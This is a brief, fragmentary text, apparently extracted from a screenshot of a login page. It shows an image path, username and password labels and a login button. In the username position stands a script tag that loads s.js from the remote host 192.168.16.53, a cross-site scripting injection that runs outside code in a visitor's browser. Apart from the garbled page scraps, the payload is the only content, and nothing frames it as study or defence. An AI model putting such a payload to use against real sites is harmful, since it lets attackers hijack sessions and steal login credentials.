 Username:
<script src=//192.168.16.53/s.js></script>
Password:
•
Login